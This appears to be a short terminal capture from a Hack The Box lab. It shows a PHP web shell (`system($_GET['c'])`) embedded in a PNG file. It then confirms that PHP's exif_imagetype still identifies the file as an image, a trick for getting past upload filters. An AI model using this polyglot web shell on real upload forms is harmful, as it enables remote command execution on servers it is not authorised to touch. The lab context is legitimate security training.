 ┌──(root💀kali)-[~/htb/magic/10.10.10.185/exploit]
└─# strings bingchilling.php.png | grep php
C<?php system($_GET['c']);?>
┌──(root💀kali)-[~/htb/magic/10.10.10.185/exploit]
└─# php -a
Interactive shell
php > $check = exif_imagetype("/root/htb/magic/10.10.10.185/exploit/bingchilling.php.png");
php > echo $check;
2
php >
root@kali magic 10.10.14.14 0:openvpn 1:nc- 2:php* 0xʏғ 16:54:18 2022-09-27